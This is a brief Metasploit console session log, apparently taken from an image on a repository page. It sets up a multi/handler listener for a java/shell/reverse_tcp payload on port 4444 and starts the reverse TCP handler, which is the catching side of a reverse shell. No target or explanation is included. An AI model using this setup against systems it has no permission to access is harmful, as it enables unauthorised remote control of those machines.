 =[ metasploit v6.0.13-dev- ]
+ -- --=[ 2072 exploits - 1120 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload java/shell/reverse_tcp
payload => java/shell/reverse_tcp
msf6 exploit(multi/handler) > set lhost
lhost =>
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to :4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
^A